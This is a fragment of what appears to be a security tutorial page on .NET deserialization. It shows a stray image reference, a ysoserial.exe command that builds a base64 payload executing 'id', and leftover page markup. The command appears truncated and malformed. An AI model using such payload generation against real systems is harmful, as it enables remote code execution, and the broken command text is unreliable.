
#Base64 output

ysoserial.exe -g Object
"id" -o base64

```

{% endtab %}

{% endtabs %}

## References

{% embed url="